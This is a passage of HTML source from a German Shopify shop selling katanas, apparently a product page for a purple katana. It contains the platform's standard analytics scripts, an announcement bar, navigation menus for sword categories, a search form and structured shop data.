      {shop_id: 70983778572,
      theme_id: 173085163788,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//katana-deutschland.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//katana-deutschland.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//katana-deutschland.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70983778572,"isMerchantRequest":null,"themeId":173085163788,"themeCityHash":"4562483138527750900","contentLanguage":"de","currency":"EUR","eventMetadataId":"88927a46-d701-4cc6-8960-bcc05a83fb8c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8507439612172,"requestId":"79739e91-760e-4f9b-a940-8a9ef4687e7c-1769027274","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":44809412051212,"productId":8507439612172,"productGid":"gid:\/\/shopify\/Product\/8507439612172","name":"katana purple - Geschärft","price":"250.00","sku":"L1033-60","brand":"Katana Deutschland","variant":"Geschärft","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":44809412051212,"productId":8507439612172,"productGid":"gid:\/\/shopify\/Product\/8507439612172","name":"katana purple - Geschärft","price":"250.00","sku":"L1033-60","brand":"Katana Deutschland","variant":"Geschärft","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/katana-deutschland.de\/products\/katana-purple"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//katana-deutschland.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://katana-deutschland.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70983778572"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="173085163788"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://katana-deutschland.de/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23749574721804__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23749574721804__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23749574721804__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .announcement-bar-sections--23749574721804__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23749574721804__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23749574721804__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:0.8rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='8'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>BIS ZU 50 % RABATT BIS MITTERNACHT</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Kostenloser Versand | Lebenslange Garantie</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Nummer 1 Marke in Europa | Bewertet mit 4,9/5 ★</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23749574721804__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/j1BWQTEbYtC2bSTGiKxGNqVY0a2x9PDWKORy9Z1bVrKtykJBDFk6cGMclAAiBHjOkeWihVni1KOxNw4u/i8Kv/fYR54Z6n1Kcf0w61zZRRMAfk7jo+xpJpaagbq7QHd7LxMBaFBtoGiwGZ3dhN1UQiULXjc2wtsMKEI4a+PHR2HZ3rQB29MuMvZed5HUUseI=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-seller" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BEST SELLER
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        JAPANISCHE KATANA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-japanische-katana" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            JAPANISCHE KATANA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/japanische-schwerter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KATANA
                                  </a></li><li><a href="/collections/schwerter-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    holz katana
                                  </a></li><li><a href="/collections/tanto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tanto
                                  </a></li><li><a href="/collections/wakizashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wakizashi
                                  </a></li><li><a href="/collections/tachi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    tachi
                                  </a></li><li><a href="/collections/ninjato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ninjato
                                  </a></li><li><a href="/collections/naginata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Naginata
                                  </a></li><li><a href="/collections/chinesisches-schwert" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    chinesisches schwert
                                  </a></li><li><a href="/collections/katana-pack" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana Pack
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MANGA KATANA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-manga-katana" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MANGA KATANA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/one-piece-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One Piece Katana
                                  </a></li><li><a href="/collections/demon-slayer-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Demon Slayer Katana
                                  </a></li><li><a href="/collections/bleach-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bleach Katana
                                  </a></li><li><a href="/collections/naruto-schwerter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Naruto Katana
                                  </a></li><li><a href="/collections/ghost-of-tsushima-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ghost Of Tsushima Katana
                                  </a></li><li><a href="/collections/manga-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alle Manga Katana
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/products/katana-de" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CUSTOM YOUR KATANA
                    </a></li><li><a href="/collections/mini-katana" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MINI KATANA
                    </a></li><li><a href="/collections/katana-stander" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ZUBEHÖR
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      KONTAKT
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 46.51162790697674%"
            
          ><img src="//katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=500" alt="Katana Deutschland" srcset="//katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=50 50w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=100 100w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=150 150w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=200 200w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=250 250w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=300 300w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=400 400w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=500 500w" width="160" height="74.4186046511628" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=500" alt="Katana Deutschland" srcset="//katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=50 50w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=100 100w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=150 150w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=200 200w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=250 250w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=300 300w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=400 400w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=500 500w" width="160" height="74.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/best-seller" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>BEST SELLER</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>JAPANISCHE KATANA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/japanische-schwerter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KATANA
                                </a></li><li><a href="/collections/schwerter-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  holz katana
                                </a></li><li><a href="/collections/tanto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tanto
                                </a></li><li><a href="/collections/wakizashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wakizashi
                                </a></li><li><a href="/collections/tachi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  tachi
                                </a></li><li><a href="/collections/ninjato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ninjato
                                </a></li><li><a href="/collections/naginata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Naginata
                                </a></li><li><a href="/collections/chinesisches-schwert" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  chinesisches schwert
                                </a></li><li><a href="/collections/katana-pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana Pack
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>MANGA KATANA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/one-piece-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One Piece Katana
                                </a></li><li><a href="/collections/demon-slayer-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Demon Slayer Katana
                                </a></li><li><a href="/collections/bleach-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bleach Katana
                                </a></li><li><a href="/collections/naruto-schwerter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Naruto Katana
                                </a></li><li><a href="/collections/ghost-of-tsushima-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ghost Of Tsushima Katana
                                </a></li><li><a href="/collections/manga-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alle Manga Katana
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/products/katana-de" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CUSTOM YOUR KATANA</span>
                  </a></li><li><a href="/collections/mini-katana" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>MINI KATANA</span>
                  </a></li><li><a href="/collections/katana-stander" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ZUBEHÖR</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>KONTAKT</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/j1BWQTEbYtC2bSTGiKxGNqVY0a2x9PDWKORy9Z1bVrKtykJBDFk6cGMclAAiBHjOkeWihVni1KOxNw4u/i8Kv/fYR54Z6n1Kcf0w61zZRRMAfk7jo+xpJpaagbq7QHd7LxMBaFBtoGiwGZ3dhN1UQiULXjc2wtsMKEI4a+PHR2HZ3rQB29MuMvZed5HUUseI=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Katana Deutschland",
    
      "logo": "https:\/\/katana-deutschland.de\/cdn\/shop\/files\/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/katana-deutschland.de"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
